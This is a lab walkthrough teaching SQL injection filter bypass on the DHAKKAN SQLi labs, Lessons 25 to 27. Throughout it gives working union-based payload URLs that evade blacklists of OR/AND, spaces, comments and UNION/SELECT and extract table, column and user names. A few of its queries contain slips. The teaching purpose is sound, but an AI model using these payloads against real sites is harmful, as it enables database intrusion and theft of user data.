How to Bypass SQL Injection Filter Manually
In the previous article you have learned the basic concepts of SQL injection but in some scenarios, you will find that your basic knowledge and tricks will fail. The reason behind that is the protection that developer had applied to prevent SQL injection, sometimes developer use filters to strip out few characters and OPERATORS from the user input before adding it to the query for SQL statement to prevent SQL Injection. Today’s article will help you to face such situations and will tell you how to bypass such filters. Here again, we’ll be using DHAKKAN SQLI labs for practice.
Let’s start!!
Lesson 25
In Lab 25 OR and AND function are Blocked here we will try to bypass sql filter using their substitute.
function blacklist($id)
$id= preg_replace(‘/or/i’,””, $id); //strip out OR (non case sensitive)
$id= preg_replace(‘/AND/i’,””, $id); //Strip out AND (non case sensitive)
Since alphabetic word OR, AND are blacklisted, hence if we use AND 1=1 and OR 1=1 there would be no output therefore I had use %26%26 inside the query.
Following are a replacement for AND and OR
AND : && %26%26
OR: ||

Open the browser and type following SQL query in URL
http://localhost:81/sqli/Less-25/?id=1' %26%26 1=1 --+
From the screenshot, you can see we have successfully fixed the query for AND (&&) into URL encode as %26%26. Even when AND operator was filtered out.

Once the concept is clear to bypass AND filter later we need to alter the SQL statement for retrieving database information.
http://localhost:81/sqli/Less-25/?id=-1' union select 1,2,3 %26%26 1=1 --+

Type following query to retrieve database name using union injection
http://localhost:81/sqli/Less-25/?id=-1' union select 1,database(),3 %26%26 1=1 --+
hence you can see we have successfully get security as database name as result.

Next query will provide entire table names saved inside the database.
http://localhost:81/sqli/Less-25/?id=-1' union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema=database() %26%26 1=1 --+
From the screenshot you can read the following table names:
T1: emails T2: referers T3: uagents T4: users

Now we’ll try to find out column names of users table using the following query.
http://localhost:81/sqli/Less-25/?id=-1' union select 1,group_concat(column_name),3 from infoorrmation_schema.columns where table_name='users' %26%26 1=1 --+
Hence you can see it contains 4 columns inside it.
C1: id C2: username C3: password


At last, execute the following query to read all username inside the table users from inside its column.
http://localhost:81/sqli/Less-25/?id=-1' union select 1,group_concat(username),3 from users --+
From the screenshot, you can read the fetched data.
Hence in lesson 25, we have learned how to bypass AND, OR filter for retrieving information inside the database.

Lesson 26
You will find lab 26 more challenging because here space, Comments, OR and AND are Blocked so now we will try to bypass SQL filter using their substitute.
Following are function blacklist($id)
preg_replace(‘/or/i’,””, $id); //strip out OR (non case sensitive)
$id= preg_replace(‘/and/i’,””, $id); //Strip out AND (non case sensitive)
$id= preg_replace(‘/[\/\*]/’,””, $id); //strip out /*
$id= preg_replace(‘/[–]/’,””, $id); //Strip out —
$id= preg_replace(‘/[#]/’,””, $id); //Strip out #
$id= preg_replace(‘/[\s]/’,””, $id); //Strip out spaces
$id= preg_replace(‘/[\/\\\\]/’,””, $id); //Strip out slashes
This lab has more filters as compared to lab 25 because here space,Comments are also Blocked. Now execute following query In URL .

http://localhost:81/sqli/Less-26/?id=1'%a0%26%26'1=1
From screenshot you can see we have successfully fixed the query for SPACE into URL encode as %a0
Blanks = (‘%09’, ‘%0A’, ‘%0C’, ‘%0D’, ‘%0B’ ‘%a0’)
Once the concept is clear to bypass AND, OR and SPACE filter later we need to alter the SQL statement for retrieving database information.
http://localhost:81/sqli/Less-26/?id=0'%a0union%a0select%a01,2,3%a0%26%26'1=1

Type following query to retrieve database name using union injection.

http://localhost:81/sqli/Less-26/?id=0'%a0union%a0select%a01,database(),3%a0%26%26%'1=1
Hence you can see we have successfully get security as database name as a result
Next query will provide entire table names saved inside the database.
http://localhost:81/sqli/Less-26/?id=0'%a0union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema=database()%a0%26%26'1=1
From the screenshot you can read the following table names:
T1: emails T2: referers T3: uagents T4: users

Now we’ll try to find out column names of users table using the following query.
http://localhost:81/sqli/Less-26/?id=0'%a0union%a0select%a01,group_concat(column_name),3%a0from%a0infoorrmation_schema.columns%a0where%a0table_name='users'%a0%26%26'1=1
Hence you can see columns inside it.
C1: id C2: username C3: password

At last, execute the following query to read all username inside the table users from inside its column.
From the screenshot, you can read the fetched data.
http://localhost:81/sqli/Less-26/?id=0'%a0union%a0select%a01,group_concat(username),3%a0from%a0users%a0where%a01%26%26%a0'1
Hence in lesson 26, we have learned how to bypass AND, OR, SPACE AND COMMENT filter for retrieving information from the database.
Lesson 27
You will find this lab even more challenging because here UNION/union, SELECT/select, SPACE and Comments are Blocked so now we will try to bypass SQL filter using their substitute.
Following are function blacklist($id)
$id= preg_replace(‘/[\/\*]/’,””, $id); //strip out /*
$id= preg_replace(‘/[–]/’,””, $id); //Strip out –.
$id= preg_replace(‘/[#]/’,””, $id); //Strip out #.
$id= preg_replace(‘/[ +]/’,””, $id); //Strip out spaces.
$id= preg_replace(‘/select/m’,””, $id); //Strip out spaces.
$id= preg_replace(‘/[ +]/’,””, $id); //Strip out spaces.
$id= preg_replace(‘/union/s’,””, $id); //Strip out union
$id= preg_replace(‘/select/s’,””, $id); //Strip out select
$id= preg_replace(‘/UNION/s’,””, $id); //Strip out UNION
$id= preg_replace(‘/SELECT/s’,””, $id); //Strip out SELECT
$id= preg_replace(‘/Union/s’,””, $id); //Strip out Union
$id= preg_replace(‘/Select/s’,””, $id); //Strip out select

This lab has more filters in addtion to lab 26 because here union, select, space andComments are also Blocked. Now execute following query In URL .
http://localhost:81/sqli/Less-27/?id=1' AND'1=1
Once the concept is clear to bypass UNION/union, SELECT/select and SPACE filter later we need to alter the SQL statement for retrieving database information.
http://localhost:81/sqli/Less-27/?id=1'%a0UnIon%a0SeLect%a01,2,3%a0AND'1=1
In the screenshot, you can see I have use union as UnIon and select as SeLect in the query to bypass the filter.
Once the concept is clear to bypass UNION/union, SELECT/select and SPACE filter later we need to alter the SQL statement for retrieving database information.
http://localhost:81/sqli/Less-27/?id=1'%a0UnIon%a0SeLect%a01,2,3%a0AND'1=1
In the screenshot, you can see I have use union as UnIon and select as SeLect in the query to bypass the filter.

Now Type the following query to retrieve database name using union injection.
http://localhost:81/sqli/Less-27/?id=0'%a0UnIon%a0SeLect%a01,database(),3%a0AND'1=1
Hence you can see we have successfully get security as a database name as a result


Next query will provide entire table names saved inside the database.
http://localhost:81/sqli/Less-27/?id=0'%a0UnIon%a0SeLect%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0AND'1=1
From the screenshot you can read the following table names:
T1: emails T2: referers T3: uagents T4: users

Now we’ll try to find out column names of users table using the following query.
http://localhost:81/sqli/Less-27/?id=0'%a0UnIon%a0SeLect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0AND'1=1
Hence you can see columns inside it.
C1: id C2: username C3: password
At last, execute the following query to read all username inside the table users from inside its column.
From the screenshot, you can read the fetched data.
http://localhost:81//sqli/Less-27/?id=0'%a0UnIon%a0SeLect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0AND'1=1
Hence in lesson 27, we have learned how to bypass UNION/union, SELECT/select, SPACE and COMMENT filter for retrieving information inside the database.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here